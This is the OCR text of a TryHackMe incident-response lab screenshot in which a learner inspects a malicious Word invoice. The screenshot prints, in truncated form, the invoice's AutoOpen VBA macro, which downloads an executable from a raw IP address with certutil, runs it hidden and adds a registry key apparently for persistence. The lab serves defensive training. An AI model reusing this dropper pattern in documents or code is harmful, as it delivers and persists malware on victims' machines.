 TryHackMe | Incident Response
Finish update
tryhackme.com/room/incidentresponseprocess
W
Room progress ( 18% )
The document looks suspicious and contains a link to a non-existing website page in its
body. Moreover, although we have already noticed that its extension might indicate the
presence of macros, Microsoft Word doesn't alert us about it. This likely means that any
existing macro is being - and has been - automatically executed without the need for
user execution.
We can see a list of macros contained in the document by going to View > Macros . In
the newly opened window we can see that there is, in fact, a macro inside this
document. Let's select it and open it by clicking on the Edit button on the right.
Macros
Macro name:
AutoOpen
Run
AutoOpen
Step Into
Edit
Create
Delete
Organizer...
Macros in: All active templates and documents
Description:
Cancel
Analysing the Macro
The VBA (Visual Basic for Applications) Editor opens in a new window, and we can start
analysing the instructions contained in the macro for signs of malicious code.
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Invoice n. 6574
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invoice n. 65748224 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim strURL As String
Dim strFilePath As String
Dim strCmd As String
If GetObject("winmgmts:\\.\root\cimv2").Exec
strURL = "http://172.233.61.246/32th4ckm3.ex
strFilePath = Environ("TEMP") & "\32th4ckm3.
strCmd = "cmd /c certutil -urlcache -split -
Shell strCmd, vbHide
Wait (10)
Shell strFilePath, vbHide
strCmd = "cmd /c reg add HKCU\Software\Micro
Shell strCmd, vbHide
End Sub
Sub Wait(seconds As Single)
Dim endTime As Single
endTime = Timer + seconds
Do While Timer < endTime
9:41 AM
10/5/2025
TryCleanMe_v3.3
37min 58s